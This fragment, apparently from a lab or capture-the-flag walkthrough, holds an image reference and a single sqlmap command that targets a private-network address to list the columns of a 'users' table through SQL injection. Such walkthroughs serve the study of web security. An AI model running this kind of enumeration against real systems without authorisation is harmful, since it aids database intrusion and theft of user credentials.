 sqlmap -u "http://192.168.32.1/?id=1" -D todo -T users --columns